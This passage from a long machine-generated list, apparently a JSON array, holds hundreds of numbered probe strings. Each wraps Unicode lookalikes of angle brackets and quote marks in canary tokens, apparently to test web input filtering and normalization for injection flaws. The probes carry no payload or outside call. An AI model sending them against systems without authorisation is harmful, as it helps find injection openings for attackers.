5842","bfg5841＜s1﹥s2ʺs3ʹhjl5841","bfg5840＜s1﹥s2ʺs3ʹhjl5840","bfg5836＜s1﹥s2ʺs3ʹhjl5836","bfg5835＜s1﹥s2ʺs3ʹhjl5835","bfg5834＜s1﹥s2ʺs3ʹhjl5834","bfg5832＜s1﹥s2ʺs3ʹhjl5832","bfg5831＜s1﹥s2ʺs3ʹhjl5831","bfg5827＜s1﹥s2ʺs3ʹhjl5827","bfg5824＜s1﹥s2ʺs3ʹhjl5824","bfg5822＜s1﹥s2ʺs3ʹhjl5822","bfg5820＜s1﹥s2ʺs3ʹhjl5820","bfg5818＜s1﹥s2ʺs3ʹhjl5818","bfg5815＜s1﹥s2ʺs3ʹhjl5815","bfg5813＜s1﹥s2ʺs3ʹhjl5813","bfg5812＜s1﹥s2ʺs3ʹhjl5812","bfg5810＜s1﹥s2ʺs3ʹhjl5810","bfg5809＜s1﹥s2ʺs3ʹhjl5809","bfg5808＜s1﹥s2ʺs3ʹhjl5808","bfg5807＜s1﹥s2ʺs3ʹhjl5807","bfg5806＜s1﹥s2ʺs3ʹhjl5806","bfg5805＜s1﹥s2ʺs3ʹhjl5805","bfg5804＜s1﹥s2ʺs3ʹhjl5804","bfg5802＜s1﹥s2ʺs3ʹhjl5802","bfg5801＜s1﹥s2ʺs3ʹhjl5801","bfg5799＜s1﹥s2ʺs3ʹhjl5799","bfg5798＜s1﹥s2ʺs3ʹhjl5798","bfg5797＜s1﹥s2ʺs3ʹhjl5797","bfg5791＜s1﹥s2ʺs3ʹhjl5791","bfg5790＜s1﹥s2ʺs3ʹhjl5790","bfg5786＜s1﹥s2ʺs3ʹhjl5786","bfg5783＜s1﹥s2ʺs3ʹhjl5783","bfg5781＜s1﹥s2ʺs3ʹhjl5781","bfg5780＜s1﹥s2ʺs3ʹhjl5780","bfg5779＜s1﹥s2ʺs3ʹhjl5779","bfg5778＜s1﹥s2ʺs3ʹhjl5778","bfg5777＜s1﹥s2ʺs3ʹhjl5777","bfg5775＜s1﹥s2ʺs3ʹhjl5775","bfg5773＜s1﹥s2ʺs3ʹhjl5773","bfg5772＜s1﹥s2ʺs3ʹhjl5772","bfg5770＜s1﹥s2ʺs3ʹhjl5770","bfg5769＜s1﹥s2ʺs3ʹhjl5769","bfg5768＜s1﹥s2ʺs3ʹhjl5768","bfg5765＜s1﹥s2ʺs3ʹhjl5765","bfg5764＜s1﹥s2ʺs3ʹhjl5764","bfg5763＜s1﹥s2ʺs3ʹhjl5763","bfg5761＜s1﹥s2ʺs3ʹhjl5761","bfg5760＜s1﹥s2ʺs3ʹhjl5760","bfg5759＜s1﹥s2ʺs3ʹhjl5759","bfg5757＜s1﹥s2ʺs3ʹhjl5757","bfg5756＜s1﹥s2ʺs3ʹhjl5756","bfg5754＜s1﹥s2ʺs3ʹhjl5754","bfg5753＜s1﹥s2ʺs3ʹhjl5753","bfg5752＜s1﹥s2ʺs3ʹhjl5752","bfg5751＜s1﹥s2ʺs3ʹhjl5751","bfg5749＜s1﹥s2ʺs3ʹhjl5749","bfg5748＜s1﹥s2ʺs3ʹhjl5748","bfg5747＜s1﹥s2ʺs3ʹhjl5747","bfg5746＜s1﹥s2ʺs3ʹhjl5746","bfg5743＜s1﹥s2ʺs3ʹhjl5743","bfg5738＜s1﹥s2ʺs3ʹhjl5738","bfg5737＜s1﹥s2ʺs3ʹhjl5737","bfg5734＜s1﹥s2ʺs3ʹhjl5734","bfg5732＜s1﹥s2ʺs3ʹhjl5732","bfg5729＜s1﹥s2ʺs3ʹhjl5729","bfg5727＜s1﹥s2ʺs3ʹhjl5727","bfg5725＜s1﹥s2ʺs3ʹhjl5725","bfg5722＜s1﹥s2ʺs3ʹhjl5722","bfg5721＜s1﹥s2ʺs3ʹhjl5721","bfg5718＜s1﹥s2ʺs3ʹhjl5718","bfg5717＜s1﹥s2ʺs3ʹhjl5717","bfg5715＜s1﹥s2ʺs3ʹhjl5715","bfg5711＜s1﹥s2ʺs3ʹhjl5711","bfg5708＜s1﹥s2ʺs3ʹhjl5708","bfg5707＜s1﹥s2ʺs3ʹhjl5707","bfg5706＜s1﹥s2ʺs3ʹhjl5706","bfg5705＜s1﹥s2ʺs3ʹhjl5705","bfg5703＜s1﹥s2ʺs3ʹhjl5703","bfg5702＜s1﹥s2ʺs3ʹhjl5702","bfg5700＜s1﹥s2ʺs3ʹhjl5700","bfg5698＜s1﹥s2ʺs3ʹhjl5698","bfg5692＜s1﹥s2ʺs3ʹhjl5692","bfg5690＜s1﹥s2ʺs3ʹhjl5690","bfg5685＜s1﹥s2ʺs3ʹhjl5685","bfg5684＜s1﹥s2ʺs3ʹhjl5684","bfg5683＜s1﹥s2ʺs3ʹhjl5683","bfg5680＜s1﹥s2ʺs3ʹhjl5680","bfg5677＜s1﹥s2ʺs3ʹhjl5677","bfg5671＜s1﹥s2ʺs3ʹhjl5671","bfg5670＜s1﹥s2ʺs3ʹhjl5670","bfg5667＜s1﹥s2ʺs3ʹhjl5667","bfg5664＜s1﹥s2ʺs3ʹhjl5664","bfg5663＜s1﹥s2ʺs3ʹhjl5663","bfg5659＜s1﹥s2ʺs3ʹhjl5659","bfg5654＜s1﹥s2ʺs3ʹhjl5654","bfg5650＜s1﹥s2ʺs3ʹhjl5650","bfg5648＜s1﹥s2ʺs3ʹhjl5648","bfg5647＜s1﹥s2ʺs3ʹhjl5647","bfg5645＜s1﹥s2ʺs3ʹhjl5645","bfg5640＜s1﹥s2ʺs3ʹhjl5640","bfg5639＜s1﹥s2ʺs3ʹhjl5639","bfg5638＜s1﹥s2ʺs3ʹhjl5638","bfg5636＜s1﹥s2ʺs3ʹhjl5636","bfg5633＜s1﹥s2ʺs3ʹhjl5633","bfg5631＜s1﹥s2ʺs3ʹhjl5631","bfg5628＜s1﹥s2ʺs3ʹhjl5628","bfg5627＜s1﹥s2ʺs3ʹhjl5627","bfg5626＜s1﹥s2ʺs3ʹhjl5626","bfg5619＜s1﹥s2ʺs3ʹhjl5619","bfg5615＜s1﹥s2ʺs3ʹhjl5615","bfg5608＜s1﹥s2ʺs3ʹhjl5608","bfg5607＜s1﹥s2ʺs3ʹhjl5607","bfg5604＜s1﹥s2ʺs3ʹhjl5604","bfg5598＜s1﹥s2ʺs3ʹhjl5598","bfg5596＜s1﹥s2ʺs3ʹhjl5596","bfg5594＜s1﹥s2ʺs3ʹhjl5594","bfg5586＜s1﹥s2ʺs3ʹhjl5586","bfg5584＜s1﹥s2ʺs3ʹhjl5584","bfg5582＜s1﹥s2ʺs3ʹhjl5582","bfg5581＜s1﹥s2ʺs3ʹhjl5581","bfg5579＜s1﹥s2ʺs3ʹhjl5579","bfg5575＜s1﹥s2ʺs3ʹhjl5575","bfg5574＜s1﹥s2ʺs3ʹhjl5574","bfg5573＜s1﹥s2ʺs3ʹhjl5573","bfg5572＜s1﹥s2ʺs3ʹhjl5572","bfg5571＜s1﹥s2ʺs3ʹhjl5571","bfg5570＜s1﹥s2ʺs3ʹhjl5570","bfg5569＜s1﹥s2ʺs3ʹhjl5569","bfg5565＜s1﹥s2ʺs3ʹhjl5565","bfg5564＜s1﹥s2ʺs3ʹhjl5564","bfg5562＜s1﹥s2ʺs3ʹhjl5562","bfg5560＜s1﹥s2ʺs3ʹhjl5560","bfg5558＜s1﹥s2ʺs3ʹhjl5558","bfg5557＜s1﹥s2ʺs3ʹhjl5557","bfg5552＜s1﹥s2ʺs3ʹhjl5552","bfg5550＜s1﹥s2ʺs3ʹhjl5550","bfg5546＜s1﹥s2ʺs3ʹhjl5546","bfg5545＜s1﹥s2ʺs3ʹhjl5545","bfg5544＜s1﹥s2ʺs3ʹhjl5544","bfg5541＜s1﹥s2ʺs3ʹhjl5541","bfg5540＜s1﹥s2ʺs3ʹhjl5540","bfg5539＜s1﹥s2ʺs3ʹhjl5539","bfg5534＜s1﹥s2ʺs3ʹhjl5534","bfg5532＜s1﹥s2ʺs3ʹhjl5532","bfg5531＜s1﹥s2ʺs3ʹhjl5531","bfg5530＜s1﹥s2ʺs3ʹhjl5530","bfg5529＜s1﹥s2ʺs3ʹhjl5529","bfg5523＜s1﹥s2ʺs3ʹhjl5523","bfg5522＜s1﹥s2ʺs3ʹhjl5522","bfg5521＜s1﹥s2ʺs3ʹhjl5521","bfg5520＜s1﹥s2ʺs3ʹhjl5520","bfg5513＜s1﹥s2ʺs3ʹhjl5513","bfg5512＜s1﹥s2ʺs3ʹhjl5512","bfg5511＜s1﹥s2ʺs3ʹhjl5511","bfg5507＜s1﹥s2ʺs3ʹhjl5507","bfg5506＜s1﹥s2ʺs3ʹhjl5506","bfg5505＜s1﹥s2ʺs3ʹhjl5505","bfg5502＜s1﹥s2ʺs3ʹhjl5502","bfg5501＜s1﹥s2ʺs3ʹhjl5501","bfg5499＜s1﹥s2ʺs3ʹhjl5499","bfg5496＜s1﹥s2ʺs3ʹhjl5496","bfg5495＜s1﹥s2ʺs3ʹhjl5495","bfg5494＜s1﹥s2ʺs3ʹhjl5494","bfg5492＜s1﹥s2ʺs3ʹhjl5492","bfg5489＜s1﹥s2ʺs3ʹhjl5489","bfg5483＜s1﹥s2ʺs3ʹhjl5483","bfg5482＜s1﹥s2ʺs3ʹhjl5482","bfg5481＜s1﹥s2ʺs3ʹhjl5481","bfg5480＜s1﹥s2ʺs3ʹhjl5480","bfg5479＜s1﹥s2ʺs3ʹhjl5479","bfg5478＜s1﹥s2ʺs3ʹhjl5478","bfg5476＜s1﹥s2ʺs3ʹhjl5476","bfg5475＜s1﹥s2ʺs3ʹhjl5475","bfg5474＜s1﹥s2ʺs3ʹhjl5474","bfg5473＜s1﹥s2ʺs3ʹhjl5473","bfg5468＜s1﹥s2ʺs3ʹhjl5468","bfg5463＜s1﹥s2ʺs3ʹhjl5463","bfg5461＜s1﹥s2ʺs3ʹhjl5461","bfg5460＜s1﹥s2ʺs3ʹhjl5460","bfg5459＜s1﹥s2ʺs3ʹhjl5459","bfg5456＜s1﹥s2ʺs3ʹhjl5456","bfg5454＜s1﹥s2ʺs3ʹhjl5454","bfg5452＜s1﹥s2ʺs3ʹhjl5452","bfg5451＜s1﹥s2ʺs3ʹhjl5451","bfg5450＜s1﹥s2ʺs3ʹhjl5450","bfg5446＜s1﹥s2ʺs3ʹhjl5446","bfg5443＜s1﹥s2ʺs3ʹhjl5443","bfg5442＜s1﹥s2ʺs3ʹhjl5442","bfg5441＜s1﹥s2ʺs3ʹhjl5441","bfg5432＜s1﹥s2ʺs3ʹhjl5432","bfg5428＜s1﹥s2ʺs3ʹhjl5428","bfg5427＜s1﹥s2ʺs3ʹhjl5427","bfg5426＜s1﹥s2ʺs3ʹhjl5426","bfg5423＜s1﹥s2ʺs3ʹhjl5423","bfg5422＜s1﹥s2ʺs3ʹhjl5422","bfg5420＜s1﹥s2ʺs3ʹhjl5420","bfg5419＜s1﹥s2ʺs3ʹhjl5419","bfg5418＜s1﹥s2ʺs3ʹhjl5418","bfg5411＜s1﹥s2ʺs3ʹhjl5411","bfg5409＜s1﹥s2ʺs3ʹhjl5409","bfg5408＜s1﹥s2ʺs3ʹhjl5408","bfg5399＜s1﹥s2ʺs3ʹhjl5399","bfg5397＜s1﹥s2ʺs3ʹhjl5397","bfg5394＜s1﹥s2ʺs3ʹhjl5394","bfg5392＜s1﹥s2ʺs3ʹhjl5392","bfg5391＜s1﹥s2ʺs3ʹhjl5391","bfg5390＜s1﹥s2ʺs3ʹhjl5390","bfg5389＜s1﹥s2ʺs3ʹhjl5389","bfg5387＜s1﹥s2ʺs3ʹhjl5387","bfg5386＜s1﹥s2ʺs3ʹhjl5386","bfg5381＜s1﹥s2ʺs3ʹhjl5381","bfg5379＜s1﹥s2ʺs3ʹhjl5379","bfg5378＜s1﹥s2ʺs3ʹhjl5378","bfg5377＜s1﹥s2ʺs3ʹhjl5377","bfg5374＜s1﹥s2ʺs3ʹhjl5374","bfg5373＜s1﹥s2ʺs3ʹhjl5373","bfg5368＜s1﹥s2ʺs3ʹhjl5368","bfg5367＜s1﹥s2ʺs3ʹhjl5367","bfg5358＜s1﹥s2ʺs3ʹhjl5358","bfg5357＜s1﹥s2ʺs3ʹhjl5357","bfg5355＜s1﹥s2ʺs3ʹhjl5355","bfg5353＜s1﹥s2ʺs3ʹhjl5353","bfg5352＜s1﹥s2ʺs3ʹhjl5352","bfg5350＜s1﹥s2ʺs3ʹhjl5350","bfg5349＜s1﹥s2ʺs3ʹhjl5349","bfg5346＜s1﹥s2ʺs3ʹhjl5346","bfg5343＜s1﹥s2ʺs3ʹhjl5343","bfg5341＜s1﹥s2ʺs3ʹhjl5341","bfg5338＜s1﹥s2ʺs3ʹhjl5338","bfg5335＜s1﹥s2ʺs3ʹhjl5335","bfg5331＜s1﹥s2ʺs3ʹhjl5331","bfg5327＜s1﹥s2ʺs3ʹhjl5327","bfg5325＜s1﹥s2ʺs3ʹhjl5325","bfg5323＜s1﹥s2ʺs3ʹhjl5323","bfg5317＜s1﹥s2ʺs3ʹhjl5317","bfg5311＜s1﹥s2ʺs3ʹhjl5311","bfg5310＜s1﹥s2ʺs3ʹhjl5310","bfg5309＜s1﹥s2ʺs3ʹhjl5309","bfg5308＜s1﹥s2ʺs3ʹhjl5308","bfg5306＜s1﹥s2ʺs3ʹhjl5306","bfg5305＜s1﹥s2ʺs3ʹhjl5305","bfg5301＜s1﹥s2ʺs3ʹhjl5301","bfg5300＜s1﹥s2ʺs3ʹhjl5300","bfg5299＜s1﹥s2ʺs3ʹhjl5299","bfg5297＜s1﹥s2ʺs3ʹhjl5297","bfg5295＜s1﹥s2ʺs3ʹhjl5295","bfg5294＜s1﹥s2ʺs3ʹhjl5294","bfg5292＜s1﹥s2ʺs3ʹhjl5292","bfg5291＜s1﹥s2ʺs3ʹhjl5291","bfg5290＜s1﹥s2ʺs3ʹhjl5290","bfg5289＜s1﹥s2ʺs3ʹhjl5289","bfg5285＜s1﹥s2ʺs3ʹhjl5285","bfg5284＜s1﹥s2ʺs3ʹhjl5284","bfg5281＜s1﹥s2ʺs3ʹhjl5281","bfg5280＜s1﹥s2ʺs3ʹhjl5280","bfg5277＜s1﹥s2ʺs3ʹhjl5277","bfg5273＜s1﹥s2ʺs3ʹhjl5273","bfg5272＜s1﹥s2ʺs3ʹhjl5272","bfg5270＜s1﹥s2ʺs3ʹhjl5270","bfg5267＜s1﹥s2ʺs3ʹhjl5267","bfg5265＜s1﹥s2ʺs3ʹhjl5265","bfg5264＜s1﹥s2ʺs3ʹhjl5264","bfg5263＜s1﹥s2ʺs3ʹhjl5263","bfg5260＜s1﹥s2ʺs3ʹhjl5260","bfg5259＜s1﹥s2ʺs3ʹhjl5259","bfg5258＜s1﹥s2ʺs3ʹhjl5258","bfg5257＜s1﹥s2ʺs3ʹhjl5257","bfg5255＜s1﹥s2ʺs3ʹhjl5255","bfg5254＜s1﹥s2ʺs3ʹhjl5254","bfg5249＜s1﹥s2ʺs3ʹhjl5249","bfg5246＜s1﹥s2ʺs3ʹhjl5246","bfg5243＜s1﹥s2ʺs3ʹhjl5243","bfg5241＜s1﹥s2ʺs3ʹhjl5241","bfg5240＜s1﹥s2ʺs3ʹhjl5240","bfg5236＜s1﹥s2ʺs3ʹhjl5236","bfg5235＜s1﹥s2ʺs3ʹhjl5235","bfg5231＜s1﹥s2ʺs3ʹhjl5231","bfg5230＜s1﹥s2ʺs3ʹhjl5230","bfg5229＜s1﹥s2ʺs3ʹhjl5229","bfg5228＜s1﹥s2ʺs3ʹhjl5228","bfg5227＜s1﹥s2ʺs3ʹhjl5227","bfg5225＜s1﹥s2ʺs3ʹhjl5225","bfg5224＜s1﹥s2ʺs3ʹhjl5224","bfg5223＜s1﹥s2ʺs3ʹhjl5223","bfg5221＜s1﹥s2ʺs3ʹhjl5221","bfg5220＜s1﹥s2ʺs3ʹhjl5220","bfg5215＜s1﹥s2ʺs3ʹhjl5215","bfg5211＜s1﹥s2ʺs3ʹhjl5211","bfg5209＜s1﹥s2ʺs3ʹhjl5209","bfg5208＜s1﹥s2ʺs3ʹhjl5208","bfg5204＜s1﹥s2ʺs3ʹhjl5204","bfg5203＜s1﹥s2ʺs3ʹhjl5203","bfg5201＜s1﹥s2ʺs3ʹhjl5201","bfg5200＜s1﹥s2ʺs3ʹhjl5200","bfg5199＜s1﹥s2ʺs3ʹhjl5199","bfg5198＜s1﹥s2ʺs3ʹhjl5198","bfg5194＜s1﹥s2ʺs3ʹhjl5194","bfg5193＜s1﹥s2ʺs3ʹhjl5193","bfg5191＜s1﹥s2ʺs3ʹhjl5191","bfg5188＜s1﹥s2ʺs3ʹhjl5188","bfg5184＜s1﹥s2ʺs3ʹhjl5184","bfg5183＜s1﹥s2ʺs3ʹhjl5183","bfg5182＜s1﹥s2ʺs3ʹhjl5182","bfg5179＜s1﹥s2ʺs3ʹhjl5179","bfg5176＜s1﹥s2ʺs3ʹhjl5176","bfg5174＜s1﹥s2ʺs3ʹhjl5174","bfg5171＜s1﹥s2ʺs3ʹhjl5171","bfg5170＜s1﹥s2ʺs3ʹhjl5170","bfg5167＜s1﹥s2ʺs3ʹhjl5167","bfg5166＜s1﹥s2ʺs3ʹhjl5166","bfg5165＜s1﹥s2ʺs3ʹhjl5165","bfg5164＜s1﹥s2ʺs3ʹhjl5164","bfg5161＜s1﹥s2ʺs3ʹhjl5161","bfg5160＜s1﹥s2ʺs3ʹhjl5160","bfg5159＜s1﹥s2ʺs3ʹhjl5159","bfg5155＜s1﹥s2ʺs3ʹhjl5155","bfg5153＜s1﹥s2ʺs3ʹhjl5153","bfg5151＜s1﹥s2ʺs3ʹhjl5151","bfg5150＜s1﹥s2ʺs3ʹhjl5150","bfg5149＜s1﹥s2ʺs3ʹhjl5149","bfg5148＜s1﹥s2ʺs3ʹhjl5148","bfg5147＜s1﹥s2ʺs3ʹhjl5147","bfg5145＜s1﹥s2ʺs3ʹhjl5145","bfg5144＜s1﹥s2ʺs3ʹhjl5144","bfg5141＜s1﹥s2ʺs3ʹhjl5141","bfg5140＜s1﹥s2ʺs3ʹhjl5140","bfg5139＜s1﹥s2ʺs3ʹhjl5139","bfg5138＜s1﹥s2ʺs3ʹhjl5138","bfg5136＜s1﹥s2ʺs3ʹhjl5136","bfg5135＜s1﹥s2ʺs3ʹhjl5135","bfg5134＜s1﹥s2ʺs3ʹhjl5134","bfg5132＜s1﹥s2ʺs3ʹhjl5132","bfg5130＜s1﹥s2ʺs3ʹhjl5130","bfg5128＜s1﹥s2ʺs3ʹhjl5128","bfg5127＜s1﹥s2ʺs3ʹhjl5127","bfg5126＜s1﹥s2ʺs3ʹhjl5126","bfg5125＜s1﹥s2ʺs3ʹhjl5125","bfg5123＜s1﹥s2ʺs3ʹhjl5123","bfg5122＜s1﹥s2ʺs3ʹhjl5122","bfg5121＜s1﹥s2ʺs3ʹhjl5121","bfg5117＜s1﹥s2ʺs3ʹhjl5117","bfg5116＜s1﹥s2ʺs3ʹhjl5116","bfg5109＜s1﹥s2ʺs3ʹhjl5109","bfg5105＜s1﹥s2ʺs3ʹhjl5105","bfg5099＜s1﹥s2ʺs3ʹhjl5099","bfg5098＜s1﹥s2ʺs3ʹhjl5098","bfg5097＜s1﹥s2ʺs3ʹhjl5097","bfg5096＜s1﹥s2ʺs3ʹhjl5096","bfg5095＜s1﹥s2ʺs3ʹhjl5095","bfg5087＜s1﹥s2ʺs3ʹhjl5087","bfg5086＜s1﹥s2ʺs3ʹhjl5086","bfg5085＜s1﹥s2ʺs3ʹhjl5085","bfg5084＜s1﹥s2ʺs3ʹhjl5084","bfg5080＜s1﹥s2ʺs3ʹhjl5080","bfg5078＜s1﹥s2ʺs3ʹhjl5078","bfg5076＜s1﹥s2ʺs3ʹhjl5076","bfg5068＜s1﹥s2ʺs3ʹhjl5068","bfg5067＜s1﹥s2ʺs3ʹhjl5067","bfg5064＜s1﹥s2ʺs3ʹhjl5064","bfg5063＜s1﹥s2ʺs3ʹhjl5063","bfg5062＜s1﹥s2ʺs3ʹhjl5062","bfg5061＜s1﹥s2ʺs3ʹhjl5061","bfg5059＜s1﹥s2ʺs3ʹhjl5059","bfg5058＜s1﹥s2ʺs3ʹhjl5058","bfg5056＜s1﹥s2ʺs3ʹhjl5056","bfg5054＜s1﹥s2ʺs3ʹhjl5054","bfg5052＜s1﹥s2ʺs3ʹhjl5052","bfg5046＜s1﹥s2ʺs3ʹhjl5046","bfg5041＜s1﹥s2ʺs3ʹhjl5041","bfg5040＜s1﹥s2ʺs3ʹhjl5040","bfg5039＜s1﹥s2ʺs3ʹhjl5039","bfg5038＜s1﹥s2ʺs3ʹhjl5038","bfg5032＜s1﹥s2ʺs3ʹhjl5032","bfg5027＜s1﹥s2ʺs3ʹhjl5027","bfg5026＜s1﹥s2ʺs3ʹhjl5026","bfg5023＜s1﹥s2ʺs3ʹhjl5023","bfg5022＜s1﹥s2ʺs3ʹhjl5022","bfg5021＜s1﹥s2ʺs3ʹhjl5021","bfg5020＜s1﹥s2ʺs3ʹhjl5020","bfg5015＜s1﹥s2ʺs3ʹhjl5015","bfg5014＜s1﹥s2ʺs3ʹhjl5014","bfg5007＜s1﹥s2ʺs3ʹhjl5007","bfg5005＜s1﹥s2ʺs3ʹhjl5005","bfg5003＜s1﹥s2ʺs3ʹhjl5003","bfg5000＜s1﹥s2ʺs3ʹhjl5000","bfg4998＜s1﹥s2ʺs3ʹhjl4998","bfg4997＜s1﹥s2ʺs3ʹhjl4997","bfg4994＜s1﹥s2ʺs3ʹhjl4994","bfg4993＜s1﹥s2ʺs3ʹhjl4993","bfg4992＜s1﹥s2ʺs3ʹhjl4992","bfg4989＜s1﹥s2ʺs3ʹhjl4989","bfg4987＜s1﹥s2ʺs3ʹhjl4987","bfg4986＜s1﹥s2ʺs3ʹhjl4986","bfg4983＜s1﹥s2ʺs3ʹhjl4983","bfg4981＜s1﹥s2ʺs3ʹhjl4981","bfg4980＜s1﹥s2ʺs3ʹhjl4980","bfg4978＜s1﹥s2ʺs3ʹhjl4978","bfg4976＜s1﹥s2ʺs3ʹhjl4976","bfg4975＜s1﹥s2ʺs3ʹhjl4975","bfg4973＜s1﹥s2ʺs3ʹhjl4973","bfg4972＜s1﹥s2ʺs3ʹhjl4972","bfg4970＜s1﹥s2ʺs3ʹhjl4970","bfg4966＜s1﹥s2ʺs3ʹhjl4966","bfg4965＜s1﹥s2ʺs3ʹhjl4965","bfg4961＜s1﹥s2ʺs3ʹhjl4961","bfg4959＜s1﹥s2ʺs3ʹhjl4959","bfg4958＜s1﹥s2ʺs3ʹhjl4958","bfg4952＜s1﹥s2ʺs3ʹhjl4952","bfg4948＜s1﹥s2ʺs3ʹhjl4948","bfg4947＜s1﹥s2ʺs3ʹhjl4947","bfg4945＜s1﹥s2ʺs3ʹhjl4945","bfg4943＜s1﹥s2ʺs3ʹhjl4943","bfg4942＜s1﹥s2ʺs3ʹhjl4942","bfg4941＜s1﹥s2ʺs3ʹhjl4941","bfg4940＜s1﹥s2ʺs3ʹhjl4940","bfg4939＜s1﹥s2ʺs3ʹhjl4939","bfg4937＜s1﹥s2ʺs3ʹhjl4937","bfg4936＜s1﹥s2ʺs3ʹhjl4936","bfg4935＜s1﹥s2ʺs3ʹhjl4935","bfg4934＜s1﹥s2ʺs3ʹhjl4934","bfg4933＜s1﹥s2ʺs3ʹhjl4933","bfg4931＜s1﹥s2ʺs3ʹhjl4931","bfg4930＜s1﹥s2ʺs3ʹhjl4930","bfg4928＜s1﹥s2ʺs3ʹhjl4928","bfg4927＜s1﹥s2ʺs3ʹhjl4927","bfg4925＜s1﹥s2ʺs3ʹhjl4925","bfg4920＜s1﹥s2ʺs3ʹhjl4920","bfg4918＜s1﹥s2ʺs3ʹhjl4918","bfg4917＜s1﹥s2ʺs3ʹhjl4917","bfg4916＜s1﹥s2ʺs3ʹhjl4916","bfg4915＜s1﹥s2ʺs3ʹhjl4915","bfg4909＜s1﹥s2ʺs3ʹhjl4909","bfg4908＜s1﹥s2ʺs3ʹhjl4908","bfg4907＜s1﹥s2ʺs3ʹhjl4907","bfg4906＜s1﹥s2ʺs3ʹhjl4906","bfg4903＜s1﹥s2ʺs3ʹhjl4903","bfg4898＜s1﹥s2ʺs3ʹhjl4898","bfg4896＜s1﹥s2ʺs3ʹhjl4896","bfg4892＜s1﹥s2ʺs3ʹhjl4892","bfg4891＜s1﹥s2ʺs3ʹhjl4891","bfg4888＜s1﹥s2ʺs3ʹhjl4888","bfg4887＜s1﹥s2ʺs3ʹhjl4887","bfg4886＜s1﹥s2ʺs3ʹhjl4886","bfg4884＜s1﹥s2ʺs3ʹhjl4884","bfg4881＜s1﹥s2ʺs3ʹhjl4881","bfg4880＜s1﹥s2ʺs3ʹhjl4880","bfg4878＜s1﹥s2ʺs3ʹhjl4878","bfg4876＜s1﹥s2ʺs3ʹhjl4876","bfg4875＜s1﹥s2ʺs3ʹhjl4875","bfg4874＜s1﹥s2ʺs3ʹhjl4874","bfg4873＜s1﹥s2ʺs3ʹhjl4873","bfg4868＜s1﹥s2ʺs3ʹhjl4868","bfg4867＜s1﹥s2ʺs3ʹhjl4867","bfg4866＜s1﹥s2ʺs3ʹhjl4866","bfg4865＜s1﹥s2ʺs3ʹhjl4865","bfg4864＜s1﹥s2ʺs3ʹhjl4864","bfg4860＜s1﹥s2ʺs3ʹhjl4860","bfg4859＜s1﹥s2ʺs3ʹhjl4859","bfg4854＜s1﹥s2ʺs3ʹhjl4854","bfg4852＜s1﹥s2ʺs3ʹhjl4852","bfg4851＜s1﹥s2ʺs3ʹhjl4851","bfg4850＜s1﹥s2ʺs3ʹhjl4850","bfg4849＜s1﹥s2ʺs3ʹhjl4849","bfg4847＜s1﹥s2ʺs3ʹhjl4847","bfg4845＜s1﹥s2ʺs3ʹhjl4845","bfg4844＜s1﹥s2ʺs3ʹhjl4844","bfg4840＜s1﹥s2ʺs3ʹhjl4840","bfg4839＜s1﹥s2ʺs3ʹhjl4839","bfg4837＜s1﹥s2ʺs3ʹhjl4837","bfg4835＜s1﹥s2ʺs3ʹhjl4835","bfg4829＜s1﹥s2ʺs3ʹhjl4829","bfg4824＜s1﹥s2ʺs3ʹhjl4824","bfg4823＜s1﹥s2ʺs3ʹhjl4823","bfg4821＜s1﹥s2ʺs3ʹhjl4821","bfg4819＜s1﹥s2ʺs3ʹhjl4819","bfg4818＜s1﹥s2ʺs3ʹhjl4818","bfg4817＜s1﹥s2ʺs3ʹhjl4817","bfg4816＜s1﹥s2ʺs3ʹhjl4816","bfg4812＜s1﹥s2ʺs3ʹhjl4812","bfg4810＜s1﹥s2ʺs3ʹhjl4810","bfg4805＜s1﹥s2ʺs3ʹhjl4805","bfg4804＜s1﹥s2ʺs3ʹhjl4804","bfg4799＜s1﹥s2ʺs3ʹhjl4799","bfg4798＜s1﹥s2ʺs3ʹhjl4798","bfg4793＜s1﹥s2ʺs3ʹhjl4793","bfg4792＜s1﹥s2ʺs3ʹhjl4792","bfg4791＜s1﹥s2ʺs3ʹhjl4791","bfg4790＜s1﹥s2ʺs3ʹhjl4790","bfg4789＜s1﹥s2ʺs3ʹhjl4789","bfg4787＜s1﹥s2ʺs3ʹhjl4787","bfg4785＜s1﹥s2ʺs3ʹhjl4785","bfg4781＜s1﹥s2ʺs3ʹhjl4781","bfg4780＜s1﹥s2ʺs3ʹhjl4780","bfg4776＜s1﹥s2ʺs3ʹhjl4776","bfg4775＜s1﹥s2ʺs3ʹhjl4775","bfg4773＜s1﹥s2ʺs3ʹhjl4773","bfg4769＜s1﹥s2ʺs3ʹhjl4769","bfg4768＜s1﹥s2ʺs3ʹhjl4768","bfg4767＜s1﹥s2ʺs3ʹhjl4767","bfg4764＜s1﹥s2ʺs3ʹhjl4764","bfg4760＜s1﹥s2ʺs3ʹhjl4760","bfg4758＜s1﹥s2ʺs3ʹhjl4758","bfg4757＜s1﹥s2ʺs3ʹhjl4757","bfg4753＜s1﹥s2ʺs3ʹhjl4753","bfg4752＜s1﹥s2ʺs3ʹhjl4752","bfg4751＜s1﹥s2ʺs3ʹhjl4751","bfg4750＜s1﹥s2ʺs3ʹhjl4750","bfg4747＜s1﹥s2ʺs3ʹhjl4747","bfg4746＜s1﹥s2ʺs3ʹhjl4746","bfg4742＜s1﹥s2ʺs3ʹhjl4742","bfg4741＜s1﹥s2ʺs3ʹhjl4741","bfg4740＜s1﹥s2ʺs3ʹhjl4740","bfg4737＜s1﹥s2ʺs3ʹhjl4737","bfg4735＜s1﹥s2ʺs3ʹhjl4735","bfg4732＜s1﹥s2ʺs3ʹhjl4732","bfg4730＜s1﹥s2ʺs3ʹhjl4730","bfg4726＜s1﹥s2ʺs3ʹhjl4726","bfg4725＜s1﹥s2ʺs3ʹhjl4725","bfg4723＜s1﹥s2ʺs3ʹhjl4723","bfg4721＜s1﹥s2ʺs3ʹhjl4721","bfg4719＜s1﹥s2ʺs3ʹhjl4719","bfg4718＜s1﹥s2ʺs3ʹhjl4718","bfg4717＜s1﹥s2ʺs3ʹhjl4717","bfg4713＜s1﹥s2ʺs3ʹhjl4713","bfg4710＜s1﹥s2ʺs3ʹhjl4710","bfg4708＜s1﹥s2ʺs3ʹhjl4708","bfg4707＜s1﹥s2ʺs3ʹhjl4707","bfg4704＜s1﹥s2ʺs3ʹhjl4704","bfg4702＜s1﹥s2ʺs3ʹhjl4702","bfg4701＜s1﹥s2ʺs3ʹhjl4701","bfg4699＜s1﹥s2ʺs3ʹhjl4699","bfg4698＜s1﹥s2ʺs3ʹhjl4698","bfg4696＜s1﹥s2ʺs3ʹhjl4696","bfg4695＜s1﹥s2ʺs3ʹhjl4695","bfg4691＜s1﹥s2ʺs3ʹhjl4691","bfg4688＜s1﹥s2ʺs3ʹhjl4688","bfg4687＜s1﹥s2